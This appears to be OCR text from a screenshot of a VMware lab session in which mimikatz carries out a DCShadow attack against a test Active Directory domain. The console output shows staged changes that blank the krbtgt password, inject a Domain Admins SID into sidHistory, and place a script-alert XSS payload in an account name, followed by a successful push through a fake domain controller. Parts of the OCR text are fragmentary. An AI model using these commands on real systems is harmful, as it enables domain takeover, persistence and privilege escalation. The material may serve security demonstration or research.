 pc-a - VMware Workstation
File Edit View VM Tabs Help
dc-a pc-a ac.com tech.ac.com contoso.com acc.contoso.com fabrikam.com it.fabrikam.com bastion.fabri
Administrateur
Ce PC
Corbeille
Panneau de
configuration
mimidrv.sys
mimikatz
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # lsadump::dcshadow /viewstack
Number of objects: 3
Object Number: 0
Object DN: krbtgt
Number of attributes: 1
Attribute: unicodePwd
Values:
00000000000000000000000000000000
Object Number: 1
Object DN: test
Number of attributes: 1
Attribute: sidHistory
Values:
S-1-5-21-3045315791-2058561081-852236990-512
Object Number: 2
Object DN: CN=test2,CN=Users,DC=lab,DC=local
Number of attributes: 1
Attribute: samAccountName
Values:
<script>alert(':P');</script>
mimikatz # lsadump::dcshadow /viewstac_
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # lsadump::dcshadow /push
** Domain Info **
domain: DC=lab,DC=local
configuration: CN=Configuration,DC=lab,DC=local
schema: CN=Schema,CN=Configuration,DC=lab,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Co
tion,DC=lab,DC=local
domainControllerFunctionality: 7
highestCommittedUSN: 49198
** Server Info **
Server: dc-a.lab.local
InstanceId : {081a10fb-601a-43d9-b286-ad26731b2144}
InvocationId: {081a10fb-601a-43d9-b286-ad26731b2144}
Fake Server (not already registered): pc-a.lab.local
** Performing Registration **
** Performing Push **
Syncing DC=lab,DC=local
Sync Done
** Performing Unregistration **
mimikatz #
12:22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
13:23
12: